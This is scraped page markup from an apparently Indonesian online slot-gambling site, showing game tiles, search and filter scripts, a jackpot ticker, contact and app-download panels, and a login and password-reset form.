      data-title="Reel Reel Hot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fd1c97ad1782dc53cbcb622a3b81c5a6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Reel Reel Hot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Collect" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/196b4d35ee79a6f7140451dd91161d5f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bars And Bells" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9cbdf746942610614541449371bcbcad.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bars And Bells</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Fruits on Ice" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8ab89327939a80765abc2b1acf74f72e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Fruits on Ice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spirit of the Lake" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c9c3a69e761c4f76a77b63fdb9769ff8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spirit of the Lake</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Factory" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1ac20182bcf7a2a570bdc55e2c0a7161.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Factory</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Fruits on Fire" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/55fd88f2652ae6f51e6ad7b150e3fb48.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Fruits on Fire</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Twin Wins Mystery" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ad5540fb96f2303f5696abf0cdbe019d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Twin Wins Mystery</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mancala Quest" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/35fc270b315b824591650ed13e1566ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mancala Quest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Portal Master" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bcce8a3ece47f632b5998ffca880e947.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Portal Master</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Coco Tiki" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/02e2f32559b6a8a417ae0c663b7814b2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Coco Tiki</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cherry Bombs" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab94b6c029c57e6007247355255dd4b8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cherry Bombs</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monster Thieves" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7f445976f8c90b7febb47422f4a6f075.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monster Thieves</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zero Day" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7c97874a1591c1c83d3cb9e965a98d94.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zero Day</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "mancalagaming_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/mancalagaming-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/13851318/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://hokinaga9.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6287864995582" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6287864995582</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/1474407537218510" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/seputarlgohoki/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/lgohokisitusberanibayar" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>LGOHOKI</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/LGOHOKI/lgohoki.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/LGOHOKI/lgohoki.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  LGOHOKI Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://hokinaga9.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="dfV9UViLOgGiACItwvy97kuEpN4O4DRNjIkyAOLh">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="dfV9UViLOgGiACItwvy97kuEpN4O4DRNjIkyAOLh">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
